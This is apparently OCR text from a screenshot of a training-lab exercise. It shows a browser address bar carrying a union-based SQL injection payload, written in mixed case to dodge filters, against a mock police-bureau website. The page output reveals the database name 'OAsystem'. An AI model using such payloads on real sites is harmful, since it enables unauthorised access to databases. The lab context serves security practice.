 安全 018feb57dfcd779ca1e5a2d88e3fe3e2.d005.c.mozhe.cn:46041/news.php?id=0%20UniOn%20Select%201,2,gRoUp_cOncaT(0x7c,database(),0x7c),4
欢迎您来到西虹市公安局东区分局~
西虹市公安局东区分局
讲政治 讲规
网站首页 | 法律法规 | 规章制度 | 电话簿 | 专题专栏 | 信息研判 |
2
|OAsystem|